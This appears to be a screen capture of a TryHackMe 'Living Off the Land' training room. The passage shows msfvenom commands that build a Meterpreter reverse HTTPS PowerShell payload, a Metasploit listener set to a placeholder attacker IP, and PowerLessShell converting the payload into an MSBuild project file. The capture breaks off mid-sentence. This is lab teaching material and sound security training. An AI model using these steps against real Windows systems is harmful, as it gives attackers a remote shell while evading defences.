 Activities Google Chrome Apr 21 5:32 PM
Google Translate TryHackMe | Living Off th THM Browser-Based Google
tryhackme.com/room/livingofftheland
Title IP Address Expires
Liv0ff-VM-Server-v2 10.10.144.46 1h 44m 53s ? Add 1 hour Terminate
a PowerShell payload using msfvenom as follows.
Terminal
user@machine$ msfvenom -p windows/meterpreter/reverse_winhttps LHOST=AttackBox_IP LPORT=4443 -f psh-reflection > liv0ff.ps1
Also, we need to run the Metasploit framework to listen and wait for the reverse shell.
Terminal
user@machine$ msfconsole -q -x "use exploit/multi/handler; set payload windows/meterpreter/reverse_winhttps; set lhost AttackBox_IP;set lport 4443;exploit"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_winhttps
lhost => AttackBox_IP lport => 4443
[*] Started HTTPS reverse handler on https://AttackBox_IP:4443
Now that we have the payload ready, change to the PowerLessShell directory project to convert the payload to be compatible with the MSBuild tool. Then run
the PowerLessShell tool and set the source file to the one we created with msfvenom as follows:
Terminal
user@machine$ python2 PowerLessShell.py -type powershell -source /tmp/liv0ff.ps1 -output liv0ff.csproj
Once the command is executed successfully, we need to transfer the output file to the Windows machine. You can do this using the SCP command or set a